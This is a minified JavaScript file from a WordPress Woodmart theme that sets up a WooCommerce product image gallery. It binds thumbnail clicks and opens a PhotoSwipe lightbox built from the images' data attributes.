--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js
body_size: 432
content:
!function(a){woodmartThemeModule.productImages=function(){var b,c=a(".woocommerce-product-gallery"),d=a(".woocommerce-product-gallery__wrapper"),e=c.find(".thumbnails"),f=".woodmart-show-product-gallery";e.addClass("thumbnails-ready"),c.hasClass("image-action-popup")&&(f+=", .woocommerce-product-gallery__image a"),c.on("click",".woocommerce-product-gallery__image a",function(a){a.preventDefault()}),c.on("click",f,function(c){c.preventDefault(),b=a(this).attr("href");var d=h();woodmartThemeModule.callPhotoSwipe(g(c),d)}),e.on("click",".image-link",function(a){a.preventDefault()});var g=function(b){return d.hasClass("owl-carousel")?d.find(".owl-item.active").index():a(b.currentTarget).parent().parent().index()},h=function(){var b=[];return d.find("figure a img").each(function(){var c=a(this),d=c.attr("data-large_image"),e=c.attr("data-large_image_width"),f=c.attr("data-large_image_height"),g=c.data("caption");b.push({src:d,w:e,h:f,title:"yes"===woodmart_settings.product_images_captions&&g})}),b}},a(document).ready(function(){woodmartThemeModule.productImages()})}(jQuery);